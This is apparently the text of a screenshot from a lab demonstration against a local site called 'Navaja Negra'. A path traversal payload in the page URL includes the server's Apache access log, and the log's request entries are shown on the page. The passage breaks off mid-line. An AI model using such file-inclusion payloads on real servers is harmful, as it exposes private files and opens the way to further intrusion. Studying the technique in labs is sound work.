 Navaja Negra
navajanegra.com/index.php?page=../../../../../../../var/log/apache2/access.log
Inicio
Quiénes somos
Sube tu CFP
Bienvenido a Navaja Negra
192.168.1.35 - - [15/Aug/2023:19:15:27 +0000] "GET / HTTP/1.1" 200 2892 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:15:28 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://192.168.1.147/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:15:30 +0000] "GET /index.php?page=inicio.php HTTP/1.1" 200 2891 "http://192.168.1.147/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:15:31 +0000] "GET
/index.php?page=quienes_somos.php HTTP/1.1" 200 2891 "http://192.168.1.147/index.php?page=inicio.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:15:33 +0000] "GET /index.php?page=sube_tu_cfp.php HTTP/1.1" 200 2891 "http://192.168.1.147
/index.php?page=quienes_somos.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug
/2023:19:17:15 +0000] "GET /index.php HTTP/1.1" 200 2892 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
192.168.1.35 - - [15/Aug/2023:19:20:14 +0000] "GET /index.php HTTP/1.1" 200 1410 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:20:14 +0000] "GET /img/1.jpg HTTP/1.1" 200 49357 "http://192.168.1.147/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:20:14 +0000] "GET /img/2.jpg HTTP/1.1" 200 23062 "http://192.168.1.147
/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:20:14 +0000] "GET
/img/3.jpg HTTP/1.1" 200 6001 "http://192.168.1.147/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36"
192.168.1.35 - - [15/Aug/2023:19:20:18 +0000] "GET /index.php?page=quienes_somos.php HTTP/1.1" 200 1405 "http://192.168.1.147/index.php?page=quienes_somos.php" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:20:19 +0000] "GET
/index.php?page=quienes_somos.php HTTP/1.1" 200 1405 "http://192.168.1.147/index.php?page=quienes_somos.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36" 192.168.1.35 - - [15/Aug/2023:19:20:22 +0000] "GET /index.php?page=sube_tu_cfp.php HTTP/1.1" 200 1460 "-" "Mozilla/5.0 (Windows